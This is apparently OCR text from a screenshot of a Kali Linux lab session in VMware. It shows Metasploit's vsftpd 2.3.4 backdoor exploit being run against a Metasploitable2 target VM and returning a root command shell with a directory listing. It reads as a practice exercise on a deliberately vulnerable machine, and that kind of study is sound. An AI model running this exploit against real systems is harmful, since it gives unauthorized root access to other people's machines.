 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Kali-Linux-20
Metasploitab
Kali-Linux-2021.3-vmware...
Metasploitable2-Linux
4 qterminal
01:25 PM
root@kali: /home/kali
File Actions Edit View Help
RHOSTS 192.168.6.131 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.6.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.6.131:21 - USER: 331 Please specify the password.
[+] 192.168.6.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.6.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.6.130:41381 → 192.168.6.131:6200) at 2022-02-26 13:25:20 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vasu
To direct input to this VM, click inside or press Ctrl+G.